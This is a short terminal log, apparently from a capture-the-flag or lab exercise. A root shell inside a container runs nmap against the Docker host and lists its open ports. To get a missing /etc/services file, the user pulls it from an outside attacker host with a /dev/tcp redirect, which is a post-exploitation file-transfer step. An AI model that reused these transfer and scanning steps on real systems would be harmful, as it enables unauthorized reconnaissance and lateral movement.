 root@b06821bbda78:/tmp# ./nmap -Pn 172.18.0.1 -p- --min-rate=10000 -T4
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2022-10-18 20:54 GMT
Unable to find nmap-services!  Resorting to /etc/services
Unable to open /etc/services for reading service information
QUITTING!
root@b06821bbda78:/tmp# cat < /dev/tcp/10.10.16.9/5000 > /etc/services
root@b06821bbda78:/tmp# ./nmap -Pn 172.18.0.1 -p- --min-rate=10000 -T4
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2022-10-18 20:55 GMT
Unable to find nmap-services!  Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 172.18.0.1
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (0.000015s latency).
Not shown: 65530 closed ports
PORT     STATE    SERVICE
22/tcp   filtered ssh
80/tcp   filtered http
8080/tcp open     http-alt
8081/tcp open     tproxy
8082/tcp open     unknown
MAC Address: 02:42:C1:0C:CB:89 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 20.68 seconds
root@b06821bbda78:/tmp#